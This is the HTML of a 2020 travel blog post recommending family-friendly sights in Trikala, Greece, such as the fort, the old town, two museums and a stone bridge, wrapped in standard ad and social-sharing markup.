            <form method="get" class="td-search-form" action="https://lets-travel-more.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-11581" class="post-11581 post type-post status-publish format-standard has-post-thumbnail category-destinations category-europe category-greece category-places-to-visit tag-greece tag-trikala-with-kids" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        
                        <header class="td-post-title">
                                                        <h1 class="entry-title">Trikala With Kids &#8211; The Best Things to See and Do With Kids in Trikala</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-24T12:10:27+00:00" >March 24, 2020</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11581">2460</span></div>                                                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            
            <p>This city, located in northwestern Thessaly, Greece, is an incredible destination for those who want to have fun. There are historical landmarks, museums, and places of amazing architecture that we think you and the kids will find interesting. Here are the best things for you to do with your children while visiting the city of Trikala.</p>
<h3>Explore The Beauty Of The Trikala Fort</h3>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-11586" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="" width="800" height="600" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1-300x225.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1-768x576.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1-696x522.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1-560x420.jpg 560w, https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1-80x60.jpg 80w, https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1-265x198.jpg 265w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-11586" src="https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1.jpg" alt="" width="800" height="600" srcset="https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1-300x225.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1-768x576.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1-696x522.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1-560x420.jpg 560w, https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1-80x60.jpg 80w, https://lets-travel-more.com/wp-content/uploads/2020/03/Trikala-Fort-1-265x198.jpg 265w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Source: <a href="https://commons.wikimedia.org/wiki/File:Fort_of_Trikala.jpg" rel="nofollow">Link</a></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.59 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="43fcf69824070bad8d8ac44d-text/javascript"></script>
<!-- travel in article arrows -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="1199105382"
     data-ad-format="auto"></ins>
<script type="43fcf69824070bad8d8ac44d-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>The Trikala Fort is considered as one of the must-visit places in Trikala for a reason. The fort with Byzantine ramparts is situated at the top of the old town of Trikala with a magnificent clock tower which is very visible. The castle has a wooden walkway surrounding it so; maybe you can start your exploration from there. For most tourists, it is a good place to see all of Trikala from above, since it’s the highest point in the city.</p>
<h3>Old City Of Trikala</h3>
<p><img decoding="async" class="alignnone size-full wp-image-11585" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="" width="800" height="600" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1-300x225.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1-768x576.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1-696x522.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1-560x420.jpg 560w, https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1-80x60.jpg 80w, https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1-265x198.jpg 265w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-11585" src="https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1.jpg" alt="" width="800" height="600" srcset="https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1-300x225.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1-768x576.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1-696x522.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1-560x420.jpg 560w, https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1-80x60.jpg 80w, https://lets-travel-more.com/wp-content/uploads/2020/03/Old-City-Of-Trikala-1-265x198.jpg 265w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Source: <a href="https://www.goodfreephotos.com/greece/other-greece/snapshot-from-the-old-town-in-trikala-greece.jpg.php" rel="nofollow">Link</a></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.59 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="43fcf69824070bad8d8ac44d-text/javascript"></script>
<!-- travel in article arrows -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="1199105382"
     data-ad-format="auto"></ins>
<script type="43fcf69824070bad8d8ac44d-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Once you’re done with exploring the fort, you should also give the Old City of Trikala a try. This is a place that provides you with the best opportunity to see the old town and experience how people live many years ago in this part of the world. There are narrow streets leading to city centers, as you pass through small houses with great views as you go along. While you explore, you would also come across so many nice places that you’re going to find interesting, for resting and relaxation.</p>
<h3>Tsitsani Museum</h3>
<p><img decoding="async" class="alignnone size-full wp-image-11584" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20600'%3E%3C/svg%3E" alt="" width="800" height="600" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1-300x225.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1-768x576.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1-696x522.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1-560x420.jpg 560w, https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1-80x60.jpg 80w, https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1-265x198.jpg 265w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-11584" src="https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1.jpg" alt="" width="800" height="600" srcset="https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1-300x225.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1-768x576.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1-696x522.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1-560x420.jpg 560w, https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1-80x60.jpg 80w, https://lets-travel-more.com/wp-content/uploads/2020/03/Tsitsani-Museum-1-265x198.jpg 265w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Source: <a href="https://www.tripadvisor.com/Attraction_Review-g189506-d15643383-Reviews-Tsitsani_Museum-Trikala_Trikala_Region_Thessaly.html" rel="nofollow">Link</a></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.59 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0 10px 0;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="43fcf69824070bad8d8ac44d-text/javascript"></script>
<!-- travel in article arrows -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9247134408653912"
     data-ad-slot="1199105382"
     data-ad-format="auto"></ins>
<script type="43fcf69824070bad8d8ac44d-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>Here is another cool destination you and your kids shouldn’t miss for anything. The Tsitsani Museum is a treasure house full of wonders. The museum which is newly renovated is well-organized with all sorts of artifacts. One of the most interesting parts is that which is dedicated to musicians, is a special hall displaying the timeline of the musician’s life.</p>
<h3>Kliafa History and Culture Center</h3>
<p><img decoding="async" class="alignnone size-full wp-image-11583" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20532'%3E%3C/svg%3E" alt="" width="800" height="532" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2020/03/Kliafa-History-and-Culture-Center-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2020/03/Kliafa-History-and-Culture-Center-1-300x200.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2020/03/Kliafa-History-and-Culture-Center-1-768x511.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2020/03/Kliafa-History-and-Culture-Center-1-696x463.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2020/03/Kliafa-History-and-Culture-Center-1-632x420.jpg 632w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2020/03/Kliafa-History-and-Culture-Center-1.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-11583" src="https://lets-travel-more.com/wp-content/uploads/2020/03/Kliafa-History-and-Culture-Center-1.jpg" alt="" width="800" height="532" srcset="https://lets-travel-more.com/wp-content/uploads/2020/03/Kliafa-History-and-Culture-Center-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2020/03/Kliafa-History-and-Culture-Center-1-300x200.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2020/03/Kliafa-History-and-Culture-Center-1-768x511.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2020/03/Kliafa-History-and-Culture-Center-1-696x463.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2020/03/Kliafa-History-and-Culture-Center-1-632x420.jpg 632w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Source: <a href="https://www.tripadvisor.com/LocationPhotoDirectLink-g189506-d12239210-i312633845-Kliafa_History_and_Culture_Center-Trikala_Trikala_Region_Thessaly.html" rel="nofollow">Link</a></p>
<p>History is an amazing subject. What makes it even more appealing is the fact that you get to learn new and different things from every new place that you visit. The Kliafa History and Culture Center is one of such amazing places where fun and great activities can be enjoyed to the maximum. The center has many objects on display, each with its incredible stories that will blow your mind. There is a place where different bottles from more than a century ago are on display for you to see.</p>
<h3>Stone Bridge Gate</h3>
<p><img decoding="async" class="alignnone size-full wp-image-11582" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20450'%3E%3C/svg%3E" alt="" width="800" height="450" data-lazy-srcset="https://lets-travel-more.com/wp-content/uploads/2020/03/Stone-Bridge-Gate-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2020/03/Stone-Bridge-Gate-1-300x169.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2020/03/Stone-Bridge-Gate-1-768x432.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2020/03/Stone-Bridge-Gate-1-696x392.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2020/03/Stone-Bridge-Gate-1-747x420.jpg 747w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2020/03/Stone-Bridge-Gate-1.jpg" /><noscript><img decoding="async" class="alignnone size-full wp-image-11582" src="https://lets-travel-more.com/wp-content/uploads/2020/03/Stone-Bridge-Gate-1.jpg" alt="" width="800" height="450" srcset="https://lets-travel-more.com/wp-content/uploads/2020/03/Stone-Bridge-Gate-1.jpg 800w, https://lets-travel-more.com/wp-content/uploads/2020/03/Stone-Bridge-Gate-1-300x169.jpg 300w, https://lets-travel-more.com/wp-content/uploads/2020/03/Stone-Bridge-Gate-1-768x432.jpg 768w, https://lets-travel-more.com/wp-content/uploads/2020/03/Stone-Bridge-Gate-1-696x392.jpg 696w, https://lets-travel-more.com/wp-content/uploads/2020/03/Stone-Bridge-Gate-1-747x420.jpg 747w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>Source: <a href="https://www.tripadvisor.es/Attraction_Review-g189506-d8745530-Reviews-Palaiokarya_s_Stone_Bridge-Trikala_Trikala_Region_Thessaly.html" rel="nofollow">Link</a></p>
<p>Your kids are going to love seeing this amazing bridge gate with all of its history and glamor. The handmade stone bridge is called KAMARA, and its beginning can be traced back to the 16th century. From the top of the bridge, you will experience the power of human capacity as the bridge is said to be built entirely with hands, without any machinery or equipment. Apart from watching the river below, you can also take a walk around where the bridge is located. It’s also a great opportunity for you to take cool pictures.
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lets-travel-more.com/trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
